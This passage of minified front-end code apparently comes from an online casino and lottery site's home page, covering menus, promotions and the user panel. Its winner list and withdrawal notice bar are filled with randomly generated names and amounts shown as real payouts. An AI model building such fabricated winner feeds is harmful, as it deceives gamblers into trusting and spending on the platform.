f=j(()=>p.value.filter(y=>_(y)));return(y,$)=>e(f)&&e(f).length?(s(),a("div",Bu,[(s(!0),a(P,null,Q(e(f),(v,m)=>(s(),a("div",{id:v.code,key:m},[(s(),Ne(Ua(e(d)[v.code]),{code:v.code},null,8,["code"]))],8,Gu))),128))])):S("",!0)}};function Uu(){const o=y=>new URL(Object.assign({"/src/assets/images/theme1/home/orange_skin/CASINO.png":wi,"/src/assets/images/theme1/home/orange_skin/FISH.png":Ci,"/src/assets/images/theme1/home/orange_skin/HOT.png":$i,"/src/assets/images/theme1/home/orange_skin/LOTTERY.png":Si,"/src/assets/images/theme1/home/orange_skin/MINI.png":Ri,"/src/assets/images/theme1/home/orange_skin/POKER.png":Li,"/src/assets/images/theme1/home/orange_skin/PreSaleBg.png":ki,"/src/assets/images/theme1/home/orange_skin/SLOT.png":Ai,"/src/assets/images/theme1/home/orange_skin/SPORT.png":Ii,"/src/assets/images/theme1/home/orange_skin/TrxHash.png":Ni,"/src/assets/images/theme1/home/orange_skin/agree-a.png":Oi,"/src/assets/images/theme1/home/orange_skin/diban.png":Mi,"/src/assets/images/theme1/home/orange_skin/icon-question.png":Pi,"/src/assets/images/theme1/home/orange_skin/searchIcon.png":Di,"/src/assets/images/theme1/home/orange_skin/stage.png":Bi,"/src/assets/images/theme1/home/orange_skin/time_a.png":Gi,"/src/assets/images/theme1/home/orange_skin/trxbg.png":xi,"/src/assets/images/theme1/home/orange_skin/wallet.png":Ui})[`@/assets/images/theme1/home/orange_skin/${y}.png`],self.location).href,l=(y,$)=>new URL(Object.assign({"/src/assets/images/theme1/home/lotterycategory/FIVE_D_bg.png":Ka,"/src/assets/images/theme1/home/lotterycategory/FIVE_D_lottery.png":Wa,"/src/assets/images/theme1/home/lotterycategory/K3_bg.png":Ha,"/src/assets/images/theme1/home/lotterycategory/K3_lottery.png":za,"/src/assets/images/theme1/home/lotterycategory/TRX_WIN_GO_bg.png":Ja,"/src/assets/images/theme1/home/lotterycategory/TRX_WIN_GO_lottery.png":Ya,"/src/assets/images/theme1/home/lotterycategory/WIN_GO_bg.png":ja,"/src/assets/images/theme1/home/lotterycategory/WIN_GO_lottery.png":qa})[`@/assets/images/theme1/home/lotterycategory/${y}_${$}.png`],self.location).href,i=y=>new URL(Object.assign({"/src/assets/images/theme1/other/avatar/1.png":jo,"/src/assets/images/theme1/other/avatar/10.png":qo,"/src/assets/images/theme1/other/avatar/11.png":Xo,"/src/assets/images/theme1/other/avatar/12.png":Qo,"/src/assets/images/theme1/other/avatar/13.png":Zo,"/src/assets/images/theme1/other/avatar/14.png":en,"/src/assets/images/theme1/other/avatar/15.png":tn,"/src/assets/images/theme1/other/avatar/16.png":sn,"/src/assets/images/theme1/other/avatar/17.png":on,"/src/assets/images/theme1/other/avatar/18.png":nn,"/src/assets/images/theme1/other/avatar/19.png":an,"/src/assets/images/theme1/other/avatar/2.png":ln,"/src/assets/images/theme1/other/avatar/20.png":rn,"/src/assets/images/theme1/other/avatar/21.png":cn,"/src/assets/images/theme1/other/avatar/22.png":un,"/src/assets/images/theme1/other/avatar/23.png":dn,"/src/assets/images/theme1/other/avatar/24.png":_n,"/src/assets/images/theme1/other/avatar/25.png":mn,"/src/assets/images/theme1/other/avatar/26.png":pn,"/src/assets/images/theme1/other/avatar/27.png":vn,"/src/assets/images/theme1/other/avatar/28.png":gn,"/src/assets/images/theme1/other/avatar/29.png":hn,"/src/assets/images/theme1/other/avatar/3.png":yn,"/src/assets/images/theme1/other/avatar/30.png":fn,"/src/assets/images/theme1/other/avatar/31.png":En,"/src/assets/images/theme1/other/avatar/32.png":bn,"/src/assets/images/theme1/other/avatar/33.png":Tn,"/src/assets/images/theme1/other/avatar/34.png":wn,"/src/assets/images/theme1/other/avatar/35.png":Cn,"/src/assets/images/theme1/other/avatar/36.png":$n,"/src/assets/images/theme1/other/avatar/37.png":Sn,"/src/assets/images/theme1/other/avatar/38.png":Rn,"/src/assets/images/theme1/other/avatar/39.png":Ln,"/src/assets/images/theme1/other/avatar/4.png":kn,"/src/assets/images/theme1/other/avatar/40.png":An,"/src/assets/images/theme1/other/avatar/41.png":In,"/src/assets/images/theme1/other/avatar/42.png":Nn,"/src/assets/images/theme1/other/avatar/43.png":On,"/src/assets/images/theme1/other/avatar/44.png":Mn,"/src/assets/images/theme1/other/avatar/45.png":Pn,"/src/assets/images/theme1/other/avatar/46.png":Dn,"/src/assets/images/theme1/other/avatar/47.png":Bn,"/src/assets/images/theme1/other/avatar/48.png":Gn,"/src/assets/images/theme1/other/avatar/49.png":xn,"/src/assets/images/theme1/other/avatar/5.png":Un,"/src/assets/images/theme1/other/avatar/50.png":Fn,"/src/assets/images/theme1/other/avatar/51.png":Vn,"/src/assets/images/theme1/other/avatar/52.png":Kn,"/src/assets/images/theme1/other/avatar/53.png":Wn,"/src/assets/images/theme1/other/avatar/54.png":Hn,"/src/assets/images/theme1/other/avatar/55.png":zn,"/src/assets/images/theme1/other/avatar/56.png":Jn,"/src/assets/images/theme1/other/avatar/57.png":Yn,"/src/assets/images/theme1/other/avatar/58.png":jn,"/src/assets/images/theme1/other/avatar/59.png":qn,"/src/assets/images/theme1/other/avatar/6.png":Xn,"/src/assets/images/theme1/other/avatar/60.png":Qn,"/src/assets/images/theme1/other/avatar/7.png":Zn,"/src/assets/images/theme1/other/avatar/8.png":ea,"/src/assets/images/theme1/other/avatar/9.png":ta})[`@/assets/images/theme1/other/avatar/${y}.png`],self.location).href,r=(y,$)=>Math.floor(Math.random()*($-y+1))+y,d=y=>Math.random().toString(36).substring(2,2+y).toUpperCase(),p=(y,$,v=2)=>(Math.random()*($-y)+y).toFixed(v),_=()=>({avatarImg:r(1,20),name:`****${r(1e3,9999)}`,receiveAmount:p(1,1e4)});return{getAssetsFile:o,getImg:l,getAvatarImg:i,getRandomInt:r,getRandomString:d,getRandomFloat:p,createWinner:_,generateLuckyWinners:(y=4)=>Array.from({length:y},_)}}const Fu=o=>(At("data-v-cc3ee36b"),o=o(),It(),o),Vu={class:"home_container"},Ku={class:"content_wrapper"},Wu={class:"main_content"},Hu=Fu(()=>t("div",{class:"layout-block",style:{width:"100%",height:"5rem"}},null,-1)),zu={__name:"HomeContainer",setup(o){const{generateLuckyWinners:l}=Uu(),i=u(l()),r=()=>{i.value=l()};let d;return We(()=>{d=setInterval(r,1e4)}),oa(()=>{d&&clearInterval(d)}),(p,_)=>{const f=xu;return s(),a("div",Vu,[t("div",Ku,[t("div",Wu,[h(f),Hu])])])}}},Ju=Pe(zu,[["__scopeId","data-v-cc3ee36b"]]),la=Ns("gameCategoryState",()=>{const{t:o}=st(),l=u({HOT:{activeSvga:"hot",title:j(()=>o("common.hot")),code:"HOT"},LOTTERY:{activeSvga:"lottery",title:j(()=>o("common.lottery")),code:"LOTTERY"},SLOT:{activeSvga:"slots",title:j(()=>o("common.slots")),code:"SLOT"},SPORT:{activeSvga:"sport",title:j(()=>o("common.sport")),code:"SPORT"},CASINO:{activeSvga:"casino",title:j(()=>o("common.casino")),code:"CASINO"},POKER:{activeSvga:"poker",title:j(()=>o("common.PVC")),code:"POKER"},FISH:{activeSvga:"fishing",title:j(()=>o("common.fishing")),code:"FISH"},MINI:{activeSvga:"mini",title:j(()=>o("common.miniGame")),code:"MINI"},THREE:{activeSvga:"three",title:j(()=>o("common.THREE")),code:"THREE"},COCK:{activeSvga:"cock",title:j(()=>o("common.COCK")),code:"COCK"},E_SPORT:{activeSvga:"e_sport",title:j(()=>o("common.E_SPORT")),code:"E_SPORT"}}),i=u(Object.values(l.value)[0].code),r=u(Object.values(l.value)[0]);return{active:i,state:r,gameEnum:l,setState:_=>{r.value=_},setActive:_=>{i.value=_}}},{persist:!1});const Yu=o=>(At("data-v-6a220c98"),o=o(),It(),o),ju={class:"home_menu"},qu=["id","onClick"],Xu=["id"],Qu=["src"],Zu=["src"],ed={key:1,alt:""},td=Yu(()=>t("div",{class:"layout-block",style:{width:"100%",height:"5rem"}},null,-1)),sd=800,od={__name:"HomeMenu",setup(o){const l=ft(),{t:i}=st(),r=as(),d=yt(),{initData:p}=ke(d),_=la();function f(C){_.setActive(C.code),_.setState(C)}const y=j(()=>{try{const C=p.value.merchantConfigList.find(B=>B.dictKey=="COPYWRITING_GAME_CATEGORY");return JSON.parse(C.dictValue).map(B=>{var G,N;let H="";return B.imgUrl?H=p.value.imgReadServerUrl+B.imgUrl:H=(N=(G=_.gameEnum)==null?void 0:G[B.title])==null?void 0:N.src,{src:H,title:i(`common.${B.title}`),code:B.title,sort:B.sort}}).sort((B,H)=>H.sort-B.sort)}catch(C){return console.error("商户游戏类别配置异常:",C),[]}});function $(C){const B=[...r.hotPlatform(),...r.hotGame];switch(C.code){case"LOTTERY":return r.gameLotteryList.length;case"HOT":return B.length;default:return r.filterPlatformList(C.code).length}}const v=j(()=>y.value.filter(C=>$(C))),m=u(""),A=u(!1);let T=null;function D(C,B){if(m.value===C)return;A.value=!0,m.value=C;const H=document.getElementById("appScrollView"),G=document.getElementById(C);if(G){B.currentTarget.classList.add("active_animation");const K=70,X=G.getBoundingClientRect().top+H.scrollTop-K;H.scrollTo({top:X,behavior:"smooth"}),T&&clearTimeout(T),T=setTimeout(()=>{A.value=!1},sd)}}let R;We(async()=>{await Xt();const B={root:document.querySelector(".mainContent"),rootMargin:"-100px 0px -80% 0px",threshold:0};R=new IntersectionObserver(H=>{A.value||H.forEach(G=>{G.isIntersecting&&(m.value=G.target.id,document.getElementById(`menu_${G.target.id}`).classList.add("active_animation"))})},B),y.value.forEach(H=>{const G=document.getElementById(H.code);G&&R.observe(G)}),m.value=v.value[0].code});const g=j(()=>Ct.global.locale.value==="ur-PK");return oa(()=>{R&&R.disconnect()}),We(async()=>{await Xt(),document.querySelectorAll(".menu_item").forEach(B=>{B.addEventListener("animationend",()=>{B.classList.remove("active_animation")})})}),Tt(v,async()=>{await Xt(),!(!v.value||!v.value.length)&&v.value.forEach(C=>{if(!C.src){const B=`menu_svga_${C.code}`;if(document.getElementById(B))Vs(B,`/svga/menu/${C.code.toLowerCase()}.svga`);else{const G=new MutationObserver(N=>{document.getElementById(B)&&(Vs(B,`/svga/menu/${C.code.toLowerCase()}.svga`),G.disconnect())});G.observe(document.body,{childList:!0,subtree:!0})}}})},{immediate:!0}),(C,B)=>{const H=Ye("lazy");return s(),a("div",ju,[(s(!0),a(P,null,Q(e(v),G=>(s(),a("div",{id:`menu_${G.code}`,key:G.title,class:"menu_item",onClick:[N=>f(G),Ks(N=>D(G.code,N),["prevent"])]},[re(t("img",{alt:"",class:k(["setting_icon",{brightness:e(m)===G.code}])},null,2),[[ts,G.src],[H,G.src]]),re(t("div",{class:k({activite_bg:e(m)===G.code})},[re(t("div",null,[t("div",{id:`menu_svga_${G.code}`,class:"svga"},null,8,Xu),e(g)?(s(),a("img",{key:0,src:e(Ae)(`theme1/home/gamecategory/name/urPK/${G.code.toLowerCase()}.png`),alt:""},null,8,Qu)):re((s(),a("img",{key:1,alt:"",class:k(`menu_image_${G.code}`)},null,2)),[[H,e(Ae)(`theme1/home/gamecategory/name/${G.code.toLowerCase()}.png`)]])],512),[[ts,e(m)===G.code]]),re(t("div",null,[e(g)?(s(),a("img",{key:0,src:e(Ae)(`${e(l).theme}/home/gamecategory/menu_icon/urPK/${G.code.toLowerCase()}.png`),alt:""},null,8,Zu)):re((s(),a("img",ed,null,512)),[[ts,e(m)!==G.code],[H,e(Ae)(`${e(l).theme}/home/gamecategory/menu_icon/${G.code.toLowerCase()}.png`)]])],512),[[ts,e(m)!==G.code]])],2),[[ts,!G.src]])],8,qu))),128)),td])}}},nd=Pe(od,[["__scopeId","data-v-6a220c98"]]);const ad={class:"nav"},ld={class:"left"},id={class:"mirror notify_box_xms",alt:""},rd={__name:"HomeNoticeBar",setup(o){const l=ft(),i=dt(),{userInfo:r}=ke(i),d=($,v)=>Math.floor(Math.random()*(v-$+1))+$,p=Array.from({length:10},()=>({name:`****${d(1e3,9999)}`})),_=j(()=>{const $=p;for(let v=0;v<p.length;v++){const A=(Math.floor(Math.random()*99)+2)*100;p[v].money=A}return $}),f=j(()=>({})),y=j(()=>l.theme==="theme1"?{backgroundImage:`url(${Ae(`${l.theme}/home/Rectangle_xms.png`)})`,backgroundPosition:"center -3px",backgroundSize:"102% 100%",backgroundRepeat:"no-repeat"}:{backgroundImage:`url(${Ae(`${l.theme}/home/Rectangle_xms.png`)})`,backgroundPosition:"center -3px",backgroundSize:"102% 100%",backgroundRepeat:"no-repeat"});return($,v)=>{const m=Ho,A=zo,T=Ye("lazy");return s(),a("div",{class:"noticeBar__container mirror",style:He(e(f))},[t("div",{class:"noticeBar__container-body mirror",style:He(e(y))},[t("div",ad,[t("div",ld,[re(t("img",id,null,512),[[T,e(Ae)(`${e(l).theme}/bigTurntable/notify.png`)]]),e(_).length?(s(),Ne(A,{key:0,vertical:"","show-indicators":!1,class:"notify_box notify_box_xms",autoplay:"3000",loop:!0,duration:"1200",touchable:!1},{default:I(()=>[(s(!0),a(P,null,Q(e(_),(D,R)=>(s(),Ne(m,{key:R},{default:I(()=>[t("p",null,[O(n(e(Ma)(D.name))+" "+n($.$t("turntable.successfullyWithdrawa"))+" "+n(D.money)+" ",1),e(r).currencyEnum==="KIDR"||e(r).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)])]),_:2},1024))),128))]),_:1})):S("",!0)])])],4)],4)}}},cd=Pe(rd,[["__scopeId","data-v-0dce0f9e"]]);const ud={key:0,class:"app-down"},dd={class:"app-down-left"},_d={alt:"logo",class:"down-app-popup-content-logo"},md={class:"app-down-info"},pd={class:"info-text van-ellipsis"},vd={class:"star",alt:""},gd={class:"app-down-right"},hd={class:"navbar__content-left"},yd={key:0,class:"logo",alt:""},fd={key:0,class:"navbar__content-right"},Ed={class:"content__right"},bd={"w-31":"","h-22":"",alt:""},Td={key:1,id:"luckyWheel",style:{width:"3.75rem",height:"3.13rem",transform:"translateY(-0.63rem)","z-index":"-1"}},wd={key:2,id:"luckyWheel",style:{width:"3.75rem",height:"3.13rem",transform:"translateY(-0.19rem)","z-index":"-1"}},Cd={key:0,alt:"",class:"text text-xms",style:{width:"4.06rem",height:"12.0.31rem"}},$d={key:1,alt:"",class:"text text-xms",style:{width:"3.75rem",height:"0.75rem","margin-top":"0.25rem"}},Sd={key:2,class:"redPointLuckyWheel"},Rd={key:0,class:"redPointLuckyWheel redPointLuckyWheel-ur"},Ld=["data-text"],kd={"w-31":"","h-22":"",alt:""},Ad={key:0,class:"redPoint"},Id={key:1,class:"redPoint"},Nd={__name:"HomeNavbar",props:{showRight:{type:Boolean,default:!0},height:{type:String,default:"65px"}},setup(o){const{isApp:l}=As(),i=dt(),{userUnreadMessage:r,memberUnreadMessageCount:d,userInfo:p}=ke(i),{initData:_}=yt(),{merchantConfigList:f}=_,{activityList:y}=_,$=cs(),{currency:v}=ke(Qt()),m=j(()=>v.value==="THB"),A=ft(),T=Vt(),{closeTopPopup:D,downText:R,showPopup:g}=_o(),{showTopDownPopup:C,downLogoUrl:B}=ke(_o()),H=os(),G=j(()=>H.token),N=j(()=>{try{return _.unreadRegisterMessageList}catch(ce){return console.error("error",ce),[]}}),K=u(d.value);Tt(d,ce=>{K.value=ce}),yi(()=>{K.value=qt.sessionStorage.get("memberUnreadMessageCount")}),We(()=>{Vs("luckyWheel","/svga/luckyWheelXms.svga")});const X=o,W=j(()=>`calc(${X.height} + ${C.value?"55px":"0px"})`),_e=j(()=>!!f.find(ce=>ce.dictKey==="SWITCH_HOMEPAGE_DOWNLOAD_BUTTON")),E=j(()=>{var ce;try{const V=f.find(ue=>ue.dictKey=="COPYWRITING_MERCHANT_LOGO"),me=V!=null&&V.dictValue?JSON.parse(V.dictValue):[];return Array.isArray(me)&&me.length&&((ce=me[0])==null?void 0:ce.imgUrl)||""||"/img/icons/pwa-logo.png"}catch(V){return console.error("商户Logo配置异常:",V),"/img/icons/pwa-logo.png"}}),M=j(()=>{try{const ce=y.find(V=>V.activityTypeEnum=="RECHARGE_ROULETTE");return ce?ce.showInActivityEnableEnum==="TRUE":!1}catch(ce){return console.error("商户充值转盘异常:",ce),"false"}}),z=j(()=>{try{const ce=y.find(V=>V.activityTypeEnum=="INVITE_ROULETTE");return ce?ce.showInActivityEnableEnum==="TRUE":!1}catch(ce){return console.error("商户邀請转盘异常:",ce),"false"}}),w=j(()=>m.value?z.value:M.value),Z=j(()=>{var ce;return(ce=_.activityList)==null?void 0:ce.find(V=>V.activityTypeEnum==="INVITE_ROULETTE"&&V.showInActivityEnableEnum==="TRUE")}),le=j(()=>{var ce;return(ce=Z.value)!=null&&ce.configJson?Number(JSON.parse(Z.value.configJson).withdrawalConditions)/100:0});return(ce,V)=>{const me=mo,ee=Fa("RouterLink"),ue=Ye("lazy"),Ie=Ye("shrink-on-click");return s(),a("div",{class:"navbar",style:He({height:e(W)})},[t("div",{class:k(["navbar-fixed",{navbar__color:e(T).fullPath=="/index"}])},[e(C)?(s(),a("div",ud,[t("div",dd,[re(t("img",_d,null,512),[[ue,e(B)]])]),t("div",md,[t("div",pd,n(e(R)("appInstallTopToast")||ce.$t("home.downloadAppTip")),1),re(t("img",vd,null,512),[[ue,e(Ae)("global/star.png")]])]),t("div",gd,[e(_e)?(s(),a("div",{key:0,class:"down-app-popup-content-btn",onClick:V[0]||(V[0]=pe=>e(g)(!0))},n(ce.$t("home.downloadApp")),1)):S("",!0),h(me,{icon:"close",width:"1.06rem",height:"1.06rem",onClick:e(D)},null,8,["onClick"])])])):S("",!0),t("div",{class:"navbar__content flex_between flex_no_wrap",style:He({height:X.height})},[t("div",hd,[e(E)?re((s(),a("img",yd,null,512)),[[ue,e(kt)(e(E))]]):S("",!0)]),X.showRight?(s(),a("div",fd,[t("div",Ed,[h(ee,{to:"/main/customerService",class:"customerService",style:{"margin-right":"0.63rem"}},{default:I(()=>[re(t("img",bd,null,512),[[ue,e(Ae)(`${e(A).theme}/home/customerService.png`)]])]),_:1}),e(w)?(s(),Ne(ee,{key:0,to:e(m)?"/bigTurntable":"/rechargeRoulette",class:"luckyWheel",style:{"margin-right":"0.63rem"}},{default:I(()=>[e(A).theme==="theme1"?(s(),a("div",{key:0,id:"luckyWheel",style:He([{width:"3.75rem",height:"3.13rem",transform:"translateY(-0.44rem)","z-index":"-1"},e(A).theme!=="theme1"&&e(ns)("/home/Lucky-wheel.png")])},null,4)):e(m)?(s(),a("div",Td)):(s(),a("div",wd)),e(m)?(s(),a(P,{key:4},[e(G)&&e($).isShowBubbleActivity("INVITE_ROULETTE")?(s(),a("div",Rd," 1 ")):S("",!0),t("p",{class:"turnNumber","data-text":`Get ${e(le)}${e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?"k":""}`},[O(" Get "+n(e(le))+" ",1),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)],8,Ld)],64)):(s(),a(P,{key:3},[e(A).theme==="theme1"?re((s(),a("img",Cd,null,512)),[[ue,e(Ae)("theme1/home/luckyWheel.png")]]):re((s(),a("img",$d,null,512)),[[ue,e(Ae)("theme2/home/luckyWheel.png")]]),e(G)&&e($).isShowBubbleActivity("RECHARGE_ROULETTE")?(s(),a("div",Sd," 1 ")):S("",!0)],64))]),_:1},8,["to"])):S("",!0),h(ee,{to:"/home/Messages",class:k(["message",e(l)?"isAppStyle":""])},{default:I(()=>[re(t("img",kd,null,512),[[Ie],[ue,e(Ae)("theme1/home/mail.png")]]),!e(G)&&e(N).length?(s(),a("div",Ad,n(e(N).length),1)):S("",!0),e(G)&&e(r)&&e(K)?(s(),a("div",Id,n(e(K)),1)):S("",!0)]),_:1},8,["class"])])])):S("",!0)],4)],2)],4)}}},Od=Pe(Nd,[["__scopeId","data-v-40169f35"]]),Md="[data-uri]";const Pd={class:"flex_c"},Dd={key:0,class:"icon",src:Fi,alt:""},Bd={key:1,class:"icon",src:Md,alt:""},Gd=t("span",{class:"text"},"TOP",-1),xd={__name:"index",setup(o){const{theme:l}=ke(ft());return(i,r)=>{const d=Gl;return s(),Ne(d,{target:"#appScrollView",class:"back-top_home",right:"1.25rem",bottom:"5.75rem",offset:"220"},{default:I(()=>[t("div",Pd,[e(l)==="theme1"?(s(),a("img",Dd)):S("",!0),e(l)==="theme2"?(s(),a("img",Bd)):S("",!0),Gd])]),_:1})}}},Ud=xd;const Fd=["src"],Go=68,Vd={__name:"index",setup(o){var $;const{setShowResPackActive:l}=cs(),{initData:i}=ke(yt()),{merchantConfigList:r}=i.value,d=u([]),p=(($=r.find(v=>v.dictKey=="COPYWRITING_MOBILE_SLIDER_BUTTON"))==null?void 0:$.dictValue)||"[]",f=JSON.parse(p).map(v=>Ut(gt({},v),{imgUrl:kt(v.imgUrl)}));d.value=f.sort((v,m)=>m.sort-v.sort);const y=v=>{if(v.activityName==="RED_PACKET_RAIN")l(!0);else{const m=Ut(gt({},v),{redirectType:v.title});Zs(m)}};return(v,m)=>{const A=Ho,T=zo;return e(d).length?(s(),a("div",{key:0,class:"round-activity-popup",style:He({width:Go+"px"})},[h(T,{"show-indicators":!1,width:Go,height:Go,autoplay:3e3,"lazy-render":"",class:"swipe-container"},{default:I(()=>[(s(!0),a(P,null,Q(e(d),D=>(s(),Ne(A,{key:D,onClick:R=>y(D)},{default:I(()=>[t("img",{class:"activity-img",src:D.imgUrl,alt:""},null,8,Fd)]),_:2},1032,["onClick"]))),128))]),_:1})],4)):S("",!0)}}},Kd=Pe(Vd,[["__scopeId","data-v-2fae7edc"]]),Wd="[data-uri]";const Hd=o=>(At("data-v-4300ba73"),o=o(),It(),o),zd=Hd(()=>t("img",{src:Wd,alt:""},null,-1)),Jd=[zd],Yd={__name:"index",setup(o){const{hideAllFloatingButton:l,hideFloatingButtonStatus:i}=ke(Pa()),r=()=>{l.value=!l.value,l.value||(i.value=!1)};return(d,p)=>(s(),a("div",{class:k(["collapse-button flex_all_center",{"is-collapse":e(l)}]),onClick:r},Jd,2))}},jd=Pe(Yd,[["__scopeId","data-v-4300ba73"]]);const qd=o=>(At("data-v-f9bf5041"),o=o(),It(),o),Xd=["onClick"],Qd={class:"userInfo__container-content"},Zd={class:"userInfo__container-content-wrapper"},e_={"text-10":"","text-center":""},t_={"text-10":"","text-center":""},s_=qd(()=>t("div",{class:"border"},null,-1)),o_={class:"userAvatar",alt:""},n_={key:0,class:"vip","w-47":"","h-14":"",alt:""},a_={class:"userInfo__container-content__name"},l_={key:0,class:"userInfo__container-content-nickname"},i_={style:{"z-index":"11",position:"relative"}},r_={class:"currencySign_pkr"},c_={class:"mr-4"},u_={flex:"","items-center":"",class:"wallet"},d_={"text-10":"","text-center":"","m-t-5":""},__={key:0,class:"rt-bubble"},m_={"text-10":"","text-center":"","m-t-5":""},p_={class:"game"},v_=Object.assign({name:"HomePage"},{__name:"index",async setup(o){let l,i;const{checkDailyCache:r,classifyTimeRangesByTime:d}=Ql(),p=$a(()=>es(()=>Promise.resolve().then(()=>oT),void 0)),_=$a(()=>es(()=>import("./views-activity-73ccb9a9.js").then(F=>F.qG),["assets/views-activity-73ccb9a9.js","assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-9dca2525.js","assets/vendor-vant-853ccbaf.css","assets/vendor-lodash-a61d259e.js","assets/theme-home-57787c7d.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-5f3a8b19.css"])),{Swiper:f,SwiperSlide:y}=([l,i]=ps(()=>es(()=>import("./vendor-vue-9192aef8.js").then(F=>F.aD),["assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css"])),l=await l,i(),l),{Autoplay:$}=([l,i]=ps(()=>es(()=>import("./vendor-swiper-23b74961.js").then(F=>F.i),["assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css"])),l=await l,i(),l);[l,i]=ps(()=>es(()=>import("./vendor-swiper-23b74961.js").then(F=>F.s),["assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css"])),await l,i();const{$calculate:v,formatServerImage:m,themeStyleBg:A,getLocalImage:T,themeSvgIconName:D,activeRewardDeviceType:R,isSatisfyPlatform:g}=([l,i]=ps(()=>es(()=>import("./views-activity-73ccb9a9.js").then(F=>F.qD),["assets/views-activity-73ccb9a9.js","assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-9dca2525.js","assets/vendor-vant-853ccbaf.css","assets/vendor-lodash-a61d259e.js","assets/theme-home-57787c7d.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-5f3a8b19.css"])),l=await l,i(),l),{bannerClickDirect:C}=([l,i]=ps(()=>es(()=>Promise.resolve().then(()=>nc),void 0)),l=await l,i(),l),{onGoogleLogin:B}=([l,i]=ps(()=>es(()=>import("./views-activity-73ccb9a9.js").then(F=>F.qC),["assets/views-activity-73ccb9a9.js","assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-9dca2525.js","assets/vendor-vant-853ccbaf.css","assets/vendor-lodash-a61d259e.js","assets/theme-home-57787c7d.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-5f3a8b19.css"])),l=await l,i(),l),{vipData:H}=([l,i]=ps(()=>es(()=>import("./views-main-cb305f18.js").then(F=>F.w),["assets/views-main-cb305f18.js","assets/views-activity-73ccb9a9.js","assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-9dca2525.js","assets/vendor-vant-853ccbaf.css","assets/vendor-lodash-a61d259e.js","assets/theme-home-57787c7d.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-5f3a8b19.css","assets/views-main-fa5debea.css"])),l=await l,i(),l),{useVipNavigation:G}=([l,i]=ps(()=>es(()=>import("./navigation-2e76c997.js"),["assets/navigation-2e76c997.js","assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/views-activity-73ccb9a9.js","assets/vendor-vant-9dca2525.js","assets/vendor-vant-853ccbaf.css","assets/vendor-lodash-a61d259e.js","assets/theme-home-57787c7d.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-5f3a8b19.css"])),l=await l,i(),l),N=Dt(),K=Vt(),X=()=>{if(K.query.inviteType&&sessionStorage.setItem("inviteType",K.query.inviteType),K.query.referCode&&!$e.value){sessionStorage.setItem("referCode",K.query.referCode);const F=uo();F.loginPopupVisible=!0,F.routeQueryData=K.query}},W=F=>{if(!F.length)return 0;const ve=["onlineDepositChannelList","offlineDepositChannelList"],Ge=[];return F.forEach(Je=>{ve.forEach(vt=>{Ge.push(...Je[vt]||[])})}),Ge.reduce((Je,vt)=>{const tt=Number(vt.rewardRate)||0;return tt>0?Math.max(Je,tt):Je},0)},_e=(F,ve)=>{const Ge=F.filter(vt=>vt.cashRewardEnum===ve&&vt.cashRewardDetailList&&vt.cashRewardDetailList.length>0);if(Ge.length===0)return 0;let Je=0;return Ge.forEach(vt=>{const tt=vt.cashRewardDetailList.map(ms=>Number(ms.reward)||0),Jt=Math.max(...tt);Je=Math.max(Je,Jt)}),Je},E=j(()=>{try{const F=Lo.value;if(!F||F.length===0)return null;const ve=[{type:"PERCENT",formatter:Je=>`${v.Div(Je,100)}%`},{type:"FIXED_AMOUNT",formatter:Je=>`${v.Div(Je,100)}`}];for(const Je of ve){const vt=_e(F,Je.type);if(vt>0)return Je.formatter(vt)}const Ge=W(Z.value);return Ge>0?`${v.Div(Ge,100)}%`:null}catch(F){return console.error("計算充值贈送比例異常:",F),null}}),{initData:M,setPaymentChannelList:z}=yt(),{initReadyDone:w,paymentChannelList:Z}=ke(yt()),le=cs(),{setShowed:ce}=hs(),{merchantConfigList:V}=M,me=os(),ee=ft(),{showPopup:ue}=_o(),Ie=_o(),{showDownPopup:pe}=ke(Ie),{showStrongPopup:ye,onGetMemberReferInfo:Se,checkPopupType:se}=Ws(),Ee=Ws(),{showStrongDownPopup:ie}=ke(Ee),{hideAllFloatingButton:ge}=ke(Pa()),te=j(()=>As()),{isAndroidApp:be}=te.value,$e=j(()=>me.token),fe=j(()=>me.isLoggedIn()),{t:Fe}=st(),Re=dt(),{currencySign:Xe,currency:Te}=Qt(),{userInfo:De,isSetUserUnread:Nt,balance:je}=ke(Re),{vipMemberLevelData:Et,showActivityPopup:Ot,showRedPackRainFromHome:rt}=ke(le),{disabledActivityData:qe,setDisabledActivityData:Ce,setVipMemberLevelData:we}=cs(),bt=u("id"),ot=j(()=>[{text:Fe("home.defaultInfo"),value:"",disabled:!0},{text:Ct.global.locale.value==="ur-PK"?`${De.value.id}‎ UID`:`UID ${De.value.id}`,value:"id"},{text:De.value.nickName,value:"nickName",icon:T(`${ee.theme}/home/dropUser.png`)},{text:De.value.mobile&&`+${De.value.mobile.slice(0,2)}****${De.value.mobile.slice(-3)}`,value:"mobile",icon:T(`${ee.theme}/home/dropMobile.png`)},{text:De.value.email&&`${De.value.email.split("@")[0].slice(0,3)}****@${De.value.email.split("@")[1]}`,value:"email",icon:T(`${ee.theme}/home/dropMail.png`)}]),Le=u(null);if(V.length>0){const 